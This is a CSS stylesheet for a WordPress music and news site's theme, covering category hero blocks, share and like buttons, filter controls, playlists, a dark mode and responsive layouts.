.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 12px 9px;
	height: 30px;
	width: 100%;
	display: flex;
	line-height: 1.5;
	font-size: 11px;
	color: #071526;
	font-family: "HelveticaNeue Regular";
}

.stack-design-custom .share a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 7px 9px;
}
.button-block .likes-count a i,
.button-block .likes-heart,
.play-lists .likes-count a i,
.play-lists .likes-heart {
	margin-right: 0;
}
.stack-design-custom .share,
.category .main .share,
.button-block .likes-count,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	min-width: 30px;
	margin-right: 0;
}
.button-block .share,
.button-block .likes-count{
	margin-left: 10px;
}
.button-block span:first-child {
	margin-left: 0;
}
.stack-design-custom .likes-count a i,
.stack-design-custom .comments i:before,
.stack-design-custom .share a i,
.category .main .likes-count a i,
.category .main .comments i:before,
.category .main .share a i,
.button-block .likes-count a i,
.button-block .share a i,
.play-lists .share a i,
.play-lists .likes-count a i {
	font-size: 16px;
}

.stack-design-custom .comments i:before,
.category .main .comments i:before {
	font-size: 18px;
}

.stack-design-custom .comments i,
.category .main .comments i {
	margin-right: 3px;
}

.likes-share i {
	margin-right: 0;
}

.tipi-i-heart {
	color: #416CFF;
}

.liked .tipi-i-heart-o {
	opacity: 0;
}

.stack-design-custom .comments {
	right: 30px !important;
	left: auto !important;
}

.stack-design-custom .likes-count {
	right: 105px;
}

.home .share {
	right: 0;
}

.home .comments:hover,
.home .likes-count:hover,
.home .share:hover {
	background-color: rgb(65 108 255 / 10%);
}

.custom-reviews .subtitle {
	font-size: 12px;
}

.custom-artists .preview-mini-wrap {
	max-width: 100%;
}

.my-category-link+div .filters {
	display: none;
}

.network-option i {
	color: #47505B;
}

/* Category pages */
.category .page-header+div {
	padding-top: 0;
}

.category-news .main article {
	padding: 20px !important;
	border: 1px #e9e9e9 solid !important;
	margin-bottom: 10px !important;

}

.archive .page-title {
	font-size: 24px;
	font-family: "Pepper-Type-MazzardH-SemiBold";
	text-transform: uppercase;
}

.news-category-hero .preview-2 .mask {
	height: 530px;
	max-height: 100%;
}

.music-category-hero .preview-2 .mask,
.releases-category-hero .preview-2 .mask {
	height: 350px;
	max-height: 100%;
}

.music-category-hero .small-hero .cats,
.releases-category-hero .small-hero .cats {
	padding: 0;
	margin: 0;
	display: none;
}
.music-category-hero .small-hero .block-title-wrap ,
.releases-category-hero .small-hero .block-title-wrap {
	left: 30px;
    position: absolute;
    z-index: 2;
    bottom: -10px;
}

/*.music-category-hero .big-hero .title-wrap .subtitle,*/
.music-category-hero .big-hero .cats,
.music-category-hero .big-hero .date,
/*.releases-category-hero .big-hero .title-wrap .subtitle,*/
.releases-category-hero .big-hero .cats,
.releases-category-hero .big-hero .date {
	display: none;
}
.music-category-hero .big-hero .title-wrap .subtitle,
.releases-category-hero .big-hero .title-wrap .subtitle {
	padding-top:0;
	font-size: 16px;
	font-family: "HelveticaNeue Medium";
}

.music-category-hero .big-hero .title-wrap .title,
.releases-category-hero .big-hero .title-wrap .title {
	font-size: 24px !important;
	line-height: 24px;
	/*padding-bottom: 15px;*/
}

.music-category-hero .small-hero .cats a,
.releases-category-hero .small-hero .cats a,
.music-category-hero .small-hero .block-title-wrap p,
.releases-category-hero .small-hero .block-title-wrap p {
	text-transform: capitalize;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	color: #fff;
}

.music-category-hero .big-hero .meta .byline-3,
.releases-category-hero .big-hero .meta .byline-3 {
	/*grid-column: 1;*/
	display: flex;
	padding-left: 20px;
}

.category-music .current-sorter .tipi-i-chevron-down,
.music-category-hero .big-hero .share,
.category-releases .current-sorter .tipi-i-chevron-down,
.releases-category-hero .big-hero .share {
	height: 26px;
	width: 26px;
	line-height: 24px;
	font-size: 15px;
	border-radius: 4px;
	margin-left: 10px;
	background-color: #E4E6EB;
	color: #111;
	font-size: 15px;
	transform: rotate(50%);
	text-align: center;
	padding: 0;
	border: none;
}

.releases-category-hero .big-hero .share {
	margin-right: 10px;
}

.music-category-hero .big-hero .media-icon,
.releases-category-hero .big-hero .media-icon {
	display: block;
	bottom: 28px;
	top: auto;
	left: 60px;
	height: 40px;
	transition: none;
	transform: none;
	width: auto;
	padding: 0 18px;
}

.music-category-hero .big-hero .media-icon .icon-bg,
.releases-category-hero .big-hero .media-icon .icon-bg {
	background-color: #052142;
	border-radius: 4px;
	height: 40px;
}

.music-category-hero .big-hero .media-icon i,
.releases-category-hero .big-hero .media-icon i {
	font-size: 16px;
	line-height: 40px;
}

.releases-category-hero .big-hero .media-icon i:after {
	content: 'PLAY ALBUM';
	font-size: 13px;
	color: #fff;
	font-family: "HelveticaNeue Medium";
	padding-left: 5px;
	top: -2px;
	position: relative;
}

.releases-category-hero .big-hero .media-icon i:before {
	color: transparent;
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/play.png) no-repeat;
	top: 1px;
	position: relative;
}

.music-category-hero .big-hero .share,
.releases-category-hero .big-hero .share,
.releases-category-hero .big-hero .likes-count {
	display: block !important;
	background-color: #052142;
	height: 40px;
	width: 40px;
	border-radius: 4px;
}

.releases-category-hero .big-hero .likes-count .tipi-value,
.releases-category-hero .big-hero .lets-review-api-wrap,
.releases-category-hero .small-hero .lets-review-api-wrap,
.music-category-hero .big-hero .lets-review-api-wrap,
.music-category-hero .small-hero .lets-review-api-wrap {
	display: none;
}

.releases-category-hero .big-hero .likes-count .likes-heart {
	color: #0094FF;
	font-size: 16px;
	left: 11px;
	top: 12px;
}

.releases-category-hero .big-hero .mask,
.releases-category-hero .small-hero .mask,
.music-category-hero .big-hero .mask,
.music-category-hero .small-hero .mask {
	border-radius: 4px;
}


.releases-category-hero .big-hero .tipi-like-count {
	align-content: center;
}

.music-category-hero .big-hero .share a i,
.releases-category-hero .big-hero .share a i {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/share.png) no-repeat;
	top: 12px;
	/*color: #0094FF!important;*/
	font-size: 16px;
}

.category-music .current-sorter,
.category-releases .current-sorter {
	display: none;
}

.category-music .current-sorter .current-sorter-txt,
.category-releases .current-sorter .current-sorter-txt {
	text-transform: uppercase;
	color: #111;
	font-family: "HelveticaNeue Bold";
	font-size: 12px;
	letter-spacing: 0;
}

.category-music .current-sorter .current-sorter-txt:before,
.category-releases .current-sorter .current-sorter-txt:before {
	content: 'See';
	display: inline-block;
	color: #111;
	font-family: "HelveticaNeue Bold";
	padding-right: 4px;
}

.category-music .site-content .load-more-wrap,
.category-releases .site-content .load-more-wrap {
	padding-top: 10px;
}

.category-music .current-sorter .tipi-i-chevron-down:before,
.category-releases .current-sorter .tipi-i-chevron-down:before {
	content: "\f105" !important;
}

.music-category-hero .small-hero .mask,
.releases-category-hero .small-hero .mask {
	max-height: 170px;
}

.music-category-hero .small-hero .title-wrap,
.releases-category-hero .small-hero .title-wrap {
	display: none;
}

.category-news .small-hero .mask,
.category-events .small-hero .mask {
	max-height: 170px;
}


.big-hero {
	height: 100%;
}

.small-hero .byline-3,
.small-hero .subtitle,
.small-hero .byline-blog-detail,
.big-hero .author-avatar,
.big-hero .author,
.big-hero .likes-count,
.big-hero .comments,
.big-hero .share,
.big-hero .b-popup,
.big-hero .byline .separator,
.big-hero .byline .byline-blog-detail,
.category-news .byline-blog-detail,
.category-news .main .author-avatar,
.category-news .main .author {
	display: none;
}

.big-hero .meta {
	display: grid;
	padding: 30px !important;
	grid-template-columns: minmax(114px, 0fr) 1fr;
	pointer-events: auto !important;
}

.small-hero .meta {
	padding: 30px 30px 23px !important;
}

.big-hero .title-wrap {
	order: 2;
	margin-bottom: 10px !important;
	grid-column-start: 1;
	grid-column-end: 3;
}

.big-hero .title-wrap .title {
	font-size: 24px !important;
	font-family: "Druk Medium";
}

.category-news .main .title {
	font-size: 18px !important;
	font-family: "Druk Medium";
}

.big-hero .meta .byline-cats-design-1 {
	order: 4;
	grid-column: 1;
	grid-row: 2;
}

.big-hero .meta .byline-3 {
	order: 4;
	padding-top: 0;
	grid-column: 2;
	grid-row: 2;
}

.big-hero .meta-overlay-base .with-fi .meta .excerpt {
	color: transparent !important;
}

.big-hero .excerpt {
	order: 5;
	height: 50px !important;
	opacity: 1 !important;
	position: relative;
	margin-top: 20px;
}

.big-hero .excerpt .read-more-wrap {
	position: absolute;
	top: 0;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 14.4px;
	border: 1px solid #fff;
	border-radius: 4px;
}

.big-hero .excerpt .read-more-wrap a {
	padding: 8px 20px;
	position: relative;
	text-transform: lowercase;
	line-height: 1.1;
}

.big-hero .excerpt .read-more-wrap a:after {
	content: "\e902";
	font-family: 'tipi' !important;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	padding-left: 5px;
	top: 1px;
	position: relative;
}

.big-hero .subtitle {
	font-size: 14px;
	font-family: 'Lato', sans-serif;
}

.small-hero .cats {
	text-transform: uppercase;
}

.small-hero .title-wrap {
	margin-bottom: 0 !important;
}

.small-hero .title {
	font-size: 14px;
	font-family: "HelveticaNeue Bold";
}

.category-news .main .meta {
	display: flex;
	flex-direction: column;
}

.category-news .main .title-wrap {
	order: 1;
}

.category-news .main .byline-3 {
	order: 2;
}

.category-news .main .byline-2 {
	order: 3;
	padding-top: 5px;
}

.category-news .main .excerpt {
	order: 4;
	padding-top: 0;
}

.category-news .main .mask,
.category-evens .main .mask {
	align-self: stretch;
	-webkit-flex: 0 0 calc(37% - 15px);
	-ms-flex: 0 0 calc(37% - 15px);
	flex: 0 0 calc(37% - 15px);
	width: calc(37% - 15px);
	height: 210px;
	max-height: 100%;
}

.category .read-more-wrap {
	justify-content: space-between;
	align-items: self-end;
	margin-bottom: 0;
}

.category .custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100%);
	flex: 0 0 calc(100%);
	width: calc(100%);
}

.category .custom-grid1 article:first-child .preview-mini-wrap>div {
	display: flex;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
	-ms-flex: 0 0 calc(67% - 15px);
	flex: 0 0 calc(67% - 15px);
	width: calc(67% - 15px);
	max-height: 380px;
}

.custom-grid1 article:first-child .preview-mini-wrap>.meta .cats a:nth-child(1n+4),
.category .cats a:nth-child(1n+4),
.home .cats a:nth-child(1n+4),
#zeen-top-block .cats a:nth-child(1n+3),
#zeen-top-block .duration,
.separator-comments {
	display: none;
}

.category .byline-extra {
	display: none;
}

.category .custom-grid1 .byline-extra {
	display: block;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
	-ms-flex: 0 0 calc(33% - 15px);
	flex: 0 0 calc(33% - 15px);
	width: calc(33% - 15px);
	display: grid;
	grid-template-rows: min-content min-content min-content auto min-content;
	grid-template-columns: 0.65fr;
}

.category .custom-grid1 article:first-child .byline-2 {
	order: 3;
}

.category .comments,
.category .share,
.category .likes-count {
	display: none !important;
}

.category .page-header .archive-sorter {
	display: none;
}

.category .page-header .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.category .page-header .filters {
	float: none;
	order: 2;
}

.category .page-header .sorter .options,
.category-reviews .options,
.custom-filters .options,
.custom-filters .sf-field-tag ul {
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .sorter {
	margin-left: 0;
}

.custom-filters .sorter .options li:last-child,
.custom-filters .sorter .options li:first-child,
.custom-filters .sf-field-tag ul li:first-child {
	padding: 0;
}

.custom-filters .sorter .options li:first-child a,
.custom-filters .sf-field-reset a {
	border: 1px solid #8B949F !important;
	padding: 7px 20px !important;
	border-radius: 4px;
}

.custom-filters .sorter .options li {
	border: none;
}

.custom-filters .searchandfilter>ul {
	margin: 0;
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .searchandfilter ul li li {
	padding: 0;
}

.custom-filters .searchandfilter ul li.sf-field-tag li:last-child {
	padding-right: 140px;
}

.custom-filters .sorter .options li a,
.custom-filters .sf-label-radio {
	margin: 0 !important;
	transform: none;
	margin-right: 10px !important;
	margin-bottom: 5px !important;
}

.custom-filters .sorter .options li a::before {
	display: none;
}

.mode--alt--b .category .page-header .sorter .link-color-wrap a,
.mode--alt--b .page-header .link-color-wrap a,
.mode--alt--b .category .page-header .sorter .link-color-wrap a:hover,
.mode--alt--b .page-header .link-color-wrap a:hover {
	color: #fff !important;
}

.category .page-header .sorter .options li,
.custom-filters .options li {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	background: transparent;
	box-sizing: border-box;

	color: #000 !important;
}

.category .page-header .sorter .options li a {
	border: 1px solid #E6EAF0;
	color: #000 !important;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 5px;
}

.category .page-header .sorter .options a {
	padding: 5px 10px;
	font-size: 12px;
	transform: none;
}

.category-music .page-header.big-size-button .sorter .options a,
.category-releases .page-header.big-size-button .sorter .options a,
.custom-filters .options .sorter .options a,
.custom-filters .options li:first-child a.active {
	padding: 8.5px 26.4px;
	color: #373B53 !important;
}

.custom-filters .sf-option-active {}

.custom-filters .options li:first-child a.active,
.custom-filters .sf-option-active {
	color: #fff !important;
}

.big-size-button .sorter li,
.custom-filters .sorter .options a,
.custom-filters .sf-label-radio {
	border: 1px solid #373B53 !important;
	margin-bottom: 8px !important;
	border-radius: 4px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 8px 20.93px !important;
}

.category-releases .block-more-2 {
	margin-left: 5px !important;
}

.custom-filters .options li.hostory,
.custom-filters .options li:first-child {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px;*/
}

.custom-filters .sf-field-reset {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px; */
	position: absolute;
	right: 10px;
	bottom: 26px;
}

.category .page-header .sorter li.history a,
.custom-filters .options li:first-child a {
	color: #8B949F !important;
	padding: 5px 10px !important;
}


.category .page-header .sorter .options a:before,
.custom-filters .sf-input-radio {
	display: none;
}



.category .page-header .options li a:hover,
.custom-filters .options li a:hover,
.category .page-header .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters .sf-label-radio:hover {
	opacity: 1;
	background-color: rgba(65, 108, 255, 0.1);
	border-color: rgba(65, 108, 255, 0.1) !important;
	color: #416cff;
}

.category .page-header .sorter .options li a:focus,
.category .page-header.big-size-button .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters input.sf-input-radio+label:focus-within {
	border: 1px solid #416cff !important;
	color: #416cff;
	cursor: pointer;
	margin-bottom: 0 !important;
}

.custom-filters .sf-option-active .sf-label-radio {
	border: 1px solid #416cff !important;
}

.custom-filters li:focus {
	background: red;
}

.category .sorter .options a:hover,
.category .page-header .sorter .options a:hover,
.category .big-size-button .sorter .options a:hover {
	opacity: 1 !important;
	color: #416cff !important;
}

.category .page-header .options li a.active {
	color: #000 !important;
	opacity: 1;
	transform: none;
	border-color: #416CFF;
}

.category .page-header .sorter .current {
	display: none;
}

.category .page-header .block-title-wrap .filters .sorter,
.category-reviews .sorter {
	margin-left: 0;
	margin-top: 10px;
}

.category-reviews .custom-grid1 .byline-cats-design-1 {
	grid-column: 1;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra {
	order: 3;
	grid-column: 2;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra .date,
.category-premieres .custom-grid1 .byline-extra .date,
.category-interviews .custom-grid1 .byline-extra .date {
	display: block;
}

.page-header .block-title:before,
.page-header .block-title:after {
	display: none !important;
}

.button-block {
	margin-top: 10px;
	display: flex;
    align-items: center;
}
.button-block .share,
.button-block .likes-count,
.play-lists .share,
.play-lists .likes-count {
	display: inline-block!important;
}
.play-lists .share {
	margin-left: 0;
}

.play-lists .likes-count .tipi-value {
	display: none;
}
.play-lists .preview-mini-wrap {
	display: flex;
}
.play-lists .meta {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.play-lists .byline-3 {
	flex: 1;
}

.button-block .share a {
	font-size: 15px;
}
.follow-sopify {
	margin-right: 10px;
}


@media only screen and (min-width: 768px) {

	.news-category-hero .zeen-col-sz-66,
	.releases-category-hero .zeen-col-sz-66 {
		width: calc(66.666666%) !important;
	}

	.news-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 20px) !important;
	}

	.releases-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 10px) !important;
	}

	.category-news .sidebar-wrap {
		padding-left: 0px;
	}

	.category-news .main,
	.category-events .main {
		padding-right: 30px;
	}

}

.custom-video article {
	border: 1px solid #E6EAF0 !important;
	box-sizing: border-box;
	border-radius: 4px;
	padding-bottom: 0;
}

.custom-video .cats a {
	color: #8B949F !important;
}

.custom-video .byline-3 {
	display: none;
}

.custom-video .meta {
	padding: 0 30px 30px 30px;
}

.custom-video .meta .byline-blog-detail {
	display: none;
}

.custom-video-first .lets-review-api-wrap {
	height: auto !important;
	display: none !important;
}

.custom-video-first .lets-review-api-wrap .lets-review-subtitle {
	margin-bottom: 5px;
	display: none !important;
}

.custom-video-first .flipboard-subtitle {
	display: none;
}

.custom-video-first .meta,
.custom-video-first .title-wrap {
	height: 100%;
}

.custom-video-first .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-video-first .title {
	text-align: left;
	font-size: 24px !important;
	order: 2;
	flex: 1;
	display: flex;
	flex-direction: column;
	align-content: flex-end;
	justify-content: end;
}

.custom-video-first .title-wrap>a {
	position: absolute !important;
	top: 35% !important;
	left: 44% !important;
	order: 1;
	flex: 1;
}

.custom-video-first .duration {
	order: 3;
	text-align: left;
	font-size: 14px;
	font-family: 'HelveticaNeue Regular';
}

.custom-video-first .icon-bg {
	background-color: #000;
	border: 2px solid #fff;
}

.custom-video-first .tipi-i-play_arrow {
	color: #fff;
}

/* Button styles */
.category .custom-button__fill-1.tipi-button.block-loader {
	font-family: "HelveticaNeue Bold";
	font-size: 10px;
	border-radius: 2px;
	width: 250px;
	max-width: 100%;
}


.music-posts article,
.releases-posts article {
	flex: 0 0 calc(16.6666% - 150px / 6);
	width: calc(16.6666% - 25px);
}

.music-posts .block-title-wrap,
.releases-posts .block-title-wrap {
	margin-bottom: 0;
}

.music-posts .title,
.releases-posts .title {
	padding-top: 0 !important;
}

.music-posts .title a,
.releases-posts .title a {
	font-family: "HelveticaNeue Bold";
	color: #071526;
	font-size: 13px;
}

.music-posts .subtitle,
.releases-posts .subtitle {
	font-family: "HelveticaNeue Medium";
	color: #47505B;
	font-size: 12px;
}

.music-posts .byline-3,
.releases-posts .byline-3 {
	font-family: "HelveticaNeue Regular";
	color: #47505B;
	font-size: 12px;
	padding-top: 0;
}

.music-posts .preview-mini-wrap,
.releases-posts .preview-mini-wrap {
	flex-direction: column;
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
	overflow: hidden;
}

.releases-posts.play-lists .preview-mini-wrap,
.play-lists .preview-mini-wrap {
	border: none;
}

.play-lists .author-avatar,
.play-lists .author .byline-detail,
.play-lists .meta .byline-cats-design-1,
.play-lists .subtitle {
	display: none;
}
.play-lists .author {
	display: block;
}

.releases-posts.play-lists .meta {
	padding: 10px 0 15px 0 !important;
}

.releases-posts.play-lists .byline-3 {
	margin-top: 0;
	padding-top: 5px;
}

.follow-sopify button {
	border: 1.5px solid #2FD566;
	box-sizing: border-box;
	border-radius: 4px;
	font-size: 13px;
	font-family: "HelveticaNeue Regular";
	color: #2FD566;
	text-transform: capitalize;
    letter-spacing: 0;
	padding: 0 13px 0 10px;
	line-height: 26px;
}
.follow-sopify button:hover {
	background-color: #2FD566;
	color: #fff;
}
.follow-sopify button span {
	position:relative;
	top: 4px;
	margin-right: 7px;
	font-size: 20px;
	display:inline-block;
}

.releases-posts .mask-img img,
.music-posts .mask-img img {
	min-height: 170px;

}

.play-lists .mask-img {
	border-radius: 4px;
	overflow: hidden;
}

.music-posts .mask,
.releases-posts .mask {
	width: 100%;
}

.music-posts .meta,
.releases-posts .meta {
	padding: 10px 10px 15px 10px !important;
}

.music-posts .date,
.releases-posts .date {
	display: none;
}

.music-posts .cats a:nth-child(1n+3),
.music-posts .byline-blog-detail,
.music-posts .duration,
.releases-posts .cats a:nth-child(1n+3),
.releases-posts .byline-blog-detail,
.releases-posts .duration {
	display: none;
}

.custom-filters .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-filters .tipi-fill,
article.tipi-fill {
	display: none;
}

.with_title .block-title-wrap {
	margin-bottom: 0;
}

.custom-filters .block-title-area {
	order: 2;
}

.custom-filters .filters {
	order: 1;
	display: block;
}

.custom-filters .filters li a[data-tid="4502"],
.custom-filters .filters li a[data-tid="4503"] {
	display: none;
}

.site-content .custom-filters .load-more-wrap {
	position: absolute;
	right: 0;
}

.custom-filters .options a.active,
.custom-filters .options a.active:hover,
.custom-filters .sf-option-active .sf-label-radio,
.custom-filters .sf-option-active .sf-label-radio:hover {
	background: #416cff !important;
	color: #373B53 !important;
	color: #fff !important;
}

.post_audio_url {
	position: absolute !important;
}

.horizontal-menu>li.header-btn-link,
.horizontal-menu>li.header-btn-link-mix,
.horizontal-menu>li.header-btn-link-playlist{
	display: none;
	position: absolute;
    left: 0;
	top: 5px;
}
.horizontal-menu>li.header-btn-link.turn_on,
.horizontal-menu>li.header-btn-link-mix.turn_on,
.horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: block;
}
.horizontal-menu>li.header-btn-link.turn_on a:hover,
.horizontal-menu>li.header-btn-link-mix.turn_on a:hover,
.horizontal-menu>li.header-btn-link-playlist.turn_on a:hover {
	background-color: #416CFF;
	color: #fff!important;
}
.header-btn-link a,
.header-btn-link-mix a,
.header-btn-link-playlist a {
	justify-content: center;
	color: #416CFF;
	font-size: 14px;
	padding-bottom: 9px!important;
    padding-top: 12px!important;
	line-height: 17px;
	font-family: "HelveticaNeue Medium";
	width: 200px;
    height: 40px;
    border: 1px solid #416CFF;
    box-sizing: border-box;
    border-radius: 4px;
}
.header-btn-link a:before,
.header-btn-link-mix a:before,
.header-btn-link-playlist a:before {
	display: none!important;
}
.stuck .horizontal-menu>li.header-btn-link.turn_on,
.stuck .horizontal-menu>li.header-btn-link-mix.turn_on,
.stuck .horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: none;
}


/* Dark style of theme */

.mode--alt--b .my-category-link a,
.mode--alt--b .custom-artists a {
	background: #151515;
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a,
.mode--alt--b .custom-filters .options li,
.mode--alt--b.category-music .site-content .filters .load-more-wrap:before,
.mode--alt--b.category-releases .site-content .filters .load-more-wrap:before,
.mode--alt--b .music-posts .title a,
.mode--alt--b .releases-posts .title a {
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a:hover {
	border-color: #373B53 !important;
}

.mode--alt--b .stack-design-custom .meta {
	background: #151515;
}

.mode--alt--b.skin-light .block-html-content .wpcf7-form span {
	color: #8B949F !important;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] .mode--alt--b.skin-light .wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	color: #BEBEBE !important;
}

.mode--alt--b .lets-social-count-wrap a {
	color: #000 !important;
}

#response .lets-review-api-wrap {
	width: auto !important;
	padding: 0 5px;
	height: auto !important;
	max-width: 148px;
	min-width: 60px;

}

#response .title {
	margin-bottom: 0;
}

#response article,
#response article:last-child {
	margin-bottom: 30px;
}
.playlists-articles .meta {
	padding: 10px 0px 15px 0px !important;
	flex: 1;
	display: flex;
    flex-direction: column;
}

.playlists-articles .preview-mini-wrap {
	display: flex;
}
.playlists-articles .title-wrap {
	flex: 1;
}

/*dev-style-starts */
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

/* dev-style-ends */


/* Responsive */

@media only screen and (max-width: 1239px) {}

@media only screen and (max-width: 1176px) {
	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 480px;
	}
}

@media only screen and (max-width: 1105px) {
	.meta .excerpt .read-more {
		flex-basis: 100%;
	}

	.category .read-more-wrap {
		justify-content: right;
	}
}

@media only screen and (max-width: 1105px) {
	.stack-design-custom .read-more-wrap .read-more {
		min-width: 100%;
	}

	.stack-design-custom .read-more-wrap {
		justify-content: center;
	}
}

@media only screen and (max-width: 900px) {
	.custom-grid1 article:first-child {
		width: 100%;
		flex: 0 0 100%;
		margin-bottom: 30px !important;
	}

	.custom-grid1 article {
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.stack-design-custom .meta {
		margin-left: -1px;
		width: 101%;
	}

	.stack-design-custom .likes-count,
	.home .stack-design-custom .comments,
	.home .stack-design-custom .share {
		margin-bottom: 5px;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 100%;
	}
}

@media only screen and (max-width: 767px) {

	.excerpt-mob-off .custom-grid1 .excerpt {
		display: block;
	}

	.custom-grid1 article,
	.custom-reviews article {
		margin-bottom: 30px !important;
	}

	.my-category-link a {
		top: 21px;
	}

	.see-all {
		display: none;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 385px;
	}

	.news-category-hero .small-hero .mask {
		max-height: 270px;
	}

	.category-news .meta .excerpt .read-more-wrap,
	.category-events .meta .excerpt .read-more-wrap {
		display: none;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 calc(50% - 15px);
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.music-posts article {
		flex: 0 0 calc(33.3333% - 75px / 3);
		width: calc(33.3333% - 25px);
	}

}

@media only screen and (max-width: 678px) {}

@media only screen and (max-width: 500px) {
	.custom-grid1 article {
		flex: 0 0 100%;
		width: 100%;
	}

	.custom-grid1 article:first-child .title-wrap .title {
		font-size: 16px;
	}

	.custom-grid1 article:first-child .byline-2,
	.custom-grid1 article:first-child .byline-extra {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.custom-grid1 article:first-child .byline-extra {
		display: none;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 calc(50% - 50px / 2);
		width: calc(50% - 25px);
	}
}

@media only screen and (max-width: 480px) {
	.wpcf7-submit {
		padding: 0 30px !important;
	}

	.home .filters {
		display: block;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.my-category-link {
		display: none;
	}

	.site-content .block-title-wrap-style.with-load-more .sorter,
	.site-content .block-title-wrap-style.with-load-more .load-more-wrap {
		margin-bottom: 5px;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 260px !important;
	}

	.big-hero .title-wrap .title {
		font-size: 18px !important;
	}

	.category .main .mask {
		-webkit-flex: 0 0 calc(100%);
		-ms-flex: 0 0 calc(100%);
		flex: 0 0 calc(100%);
		width: calc(100%);
		max-height: 220px;
	}

	.category .main .preview-mini-wrap {
		flex-direction: column;
	}

	.category .main .meta {
		/*	padding-left: 0!important;
		padding-right: 0!important;*/
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap {
		flex-direction: column;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		width: 100%;
	}

	.my-title .block-html-content p {
		text-align: center;
	}

	.category .page-header .sorter .options,
	.category-reviews .options {
		width: 100%;
		/*text-align: center;*/
	}

	.category .page-header .sorter .options li {
		margin-right: 5px;
	}

	.site-content .custom-filters .load-more-wrap {
		position: relative;
		text-align: right;
	}
}

@media only screen and (max-width: 400px) {
	.wpcf7 .flex {
		flex-direction: column;
		align-items: center;
	}

	.wpcf7 .wpcf7-submit {
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 320px) {}

